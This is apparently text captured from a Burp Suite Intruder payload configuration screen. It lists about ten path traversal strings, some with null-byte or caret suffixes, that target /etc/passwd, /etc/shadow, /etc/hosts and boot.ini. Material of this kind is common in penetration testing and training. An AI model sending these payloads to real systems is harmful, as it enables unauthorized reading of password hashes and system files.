 Payload Sets
You can define one or more payload sets. The number of payload sets depends
payload type can be customized in different ways.
Payload set: 1 Payload count: 68
Payload type: Simple list Request count: 68
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as pay
Paste
Load ...
Remove
Clear
../../../../../../../../../../../../etc/hosts%00
../../../../../../../../../../../../etc/hosts
../../boot.ini
/../../../../../../../../%2A
../../../../../../../../../../../../etc/passwd%00
../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../etc/shadow%00
../../../../../../../../../../../../etc/shadow
/../../../../../../../../../../etc/passwd^^
/../../../../../../../../../../etc/shadow^^
Add Enter a new item
Add from list ... [Pro version only]